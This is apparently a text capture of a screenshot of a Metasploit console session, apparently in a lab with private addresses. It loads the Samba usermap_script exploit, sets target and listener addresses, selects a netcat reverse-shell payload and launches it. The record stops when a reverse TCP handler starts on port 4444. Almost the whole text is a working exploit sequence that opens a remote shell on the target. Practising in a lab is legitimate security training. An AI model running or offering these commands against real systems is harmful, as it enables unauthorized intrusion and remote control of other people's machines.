 msf > WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.41, but the operating system provide
s version 2.42.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABAS
E msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library version.
use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.17.134
RHOSTS => 192.168.17.134
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.17.128
LHOST => 192.168.17.128
msf exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse_netcat
payload => cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.17.128:4444